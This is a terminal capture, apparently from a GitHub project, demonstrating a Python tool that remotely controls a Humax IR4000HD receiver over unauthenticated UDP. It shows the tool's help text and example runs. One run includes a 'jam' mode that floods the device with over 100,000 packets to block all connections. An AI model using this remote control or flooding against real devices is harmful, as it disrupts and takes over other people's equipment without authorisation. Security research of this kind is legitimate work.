 ~/Desktop/exploits/Humax-CLI on master! ⌚ 23:57:30
$ python3 sendUDP.py
usage: sendUDP.py [-h] [-i IP] [-l] [--try-this <code>] [--loop <button>] [-j]
[-b btn [btn ...]]
optional arguments:
-h, --help show this help message and exit
-i IP, --ip IP Receiver IP address. (Most times 192.168.x.2)
-l, --list List all available buttons.
--try-this <code> Try to send a specific code.
--loop <button> Keep sending this button every 0.5s (Stop with Ctrl+C)
-j, --jam Prevent all connections to the receiver.
-b btn [btn ...] Buttons separated by space.
Buttons implemented till now :
+/- Refers to volume up/down buttons.
ch+/ch- Refers to channel plus/minus buttons.
U/D/R/L Arrows buttons (U for up, D for down and so on...)
0 1...9 Enter channel numbers separated by spaces
Rec Record the current program on the current channel
Stop Stop recording
Forward/Backward Controlling the current file/recording
on/off Turn the device on/off of course
And the following refers to its name:
Ok, Mute, Back, Exit, Menu, Media, Last, Settings, Home
~/Desktop/exploits/Humax-CLI on master! ⌚ 23:57:33
$ python3 sendUDP.py --ip 192.168.1.2 -b on 2 0 ok
Humax IR4000HD terminal client made with ❤️ By Karim 'D4Vinci' Shoair
- On button sent with Buffer length 256 and the Hexadecimal(Zero-padded) Button is 0001
- 2 button sent with Buffer length 256 and the Hexadecimal(Zero-padded) Button is 0012
- 0 button sent with Buffer length 256 and the Hexadecimal(Zero-padded) Button is 0010
- Ok button sent with Buffer length 256 and the Hexadecimal(Zero-padded) Button is 0058
~/Desktop/exploits/Humax-CLI on master! ⌚ 23:58:28
$ python3 sendUDP.py --ip 192.168.1.2 -j
Humax IR4000HD terminal client made with ❤️ By Karim 'D4Vinci' Shoair
[+] Jamming. - Packets sent 106341^C
Sent 106341 packet(s) in less than 5 second(s).
~/Desktop/exploits/Humax-CLI on master! ⌚ 23:58:52
$ _